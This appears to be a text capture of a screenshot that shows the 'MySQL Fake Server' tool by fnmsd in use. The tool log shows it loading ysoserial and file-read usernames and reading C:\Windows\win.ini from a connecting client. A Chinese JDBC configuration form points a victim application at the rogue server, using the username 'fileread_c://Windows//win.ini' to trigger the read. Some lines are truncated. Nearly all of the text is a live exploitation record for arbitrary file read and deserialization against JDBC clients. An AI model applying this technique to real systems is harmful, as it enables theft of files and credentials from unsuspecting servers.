 Error: Unable to access jarfile ysoserial-0.0.6-SNAPSHOT-a
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'wi
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\syste
Start Server at port 3306
Incoming Connection:('172.16.150.174', 49331)
Login Username:fileread_c://Windows//win.ini
<= 3
Start Reading File:c://Windows//win.ini
reading file:c://Windows//win.ini
========File Conntent Preview=========
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
=======File Conntent Preview End==========
Save to File:./fileOutput//172.16.150.174___1700030319___c
名称 1
数据库类型 My SQL * 改变该项值，相应修改“JDBC驱动”和“连接URL”
JDBC驱动 com.mysql.jdbc.Driver
连接URL jdbc:mysql://172.16.150.1:3306/test?useUnicode=true&characterEncoding=UTF-8&maxAllowedPacket=655360
用户名 fileread_c://Windows//win.ini
密码 •
描述 1